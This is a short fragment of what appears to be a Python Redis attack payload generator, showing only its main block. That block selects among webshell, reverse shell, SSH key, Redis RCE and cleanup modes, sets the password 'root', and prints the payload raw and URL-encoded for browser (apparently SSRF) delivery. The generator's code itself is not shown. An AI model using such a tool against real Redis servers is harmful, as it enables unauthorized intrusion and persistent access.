 if __name__ == '__main__':
# 0 for webshell ; 1 for re shell ; 2 for ssh key ;
# 3 for redis rce ; 31 for rce clean up
# 4 for info
# suggest cleaning up when mode 3 used
mode = 3
# input auth passwd or leave blank for no pw
passwd = 'root'
p = generate_payload(passwd, mode)
print(p, end='\n\n')
print(quote(p)) # 浏览器传入需要再url编码一次